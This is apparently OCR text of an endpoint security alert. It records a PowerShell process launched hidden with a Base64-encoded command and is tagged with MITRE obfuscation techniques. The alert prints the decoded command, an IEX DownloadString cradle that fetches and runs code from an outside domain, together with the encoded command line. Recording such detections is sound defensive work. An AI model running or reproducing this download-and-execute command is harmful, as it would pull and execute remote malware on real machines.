 powershell.exe command line contained
encoded content
T1027: Obfuscated Files or Information T1027.010: Command Obfuscation +1
Event info
Event
powershell.exe command line contained encoded content
Event time
Action type
2 Oct 2025 01:01:32
Base64EncodedCommandLine
User
Mitre Techniques
GLOBAL\p
T1027: Obfuscated Files or
Information
T1027.010: Command Obfuscation
T1132.001: Standard Encoding
Entities
userinit.exe > explorer.exe > cmd.exe
IEX (New-Object
Net.WebClient).DownloadString('https://zapgrande.com/api/itbi/
BrDLwQ4tU70zZUeEHSSimym64kqXVG39')
Process image file
IEX (New-Object Net.WebCli...
powershell.e...
Process image file path
Process pid
C:\Windows\System32\Wind...
33760
Process command line
powershell.exe -w hid -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBj...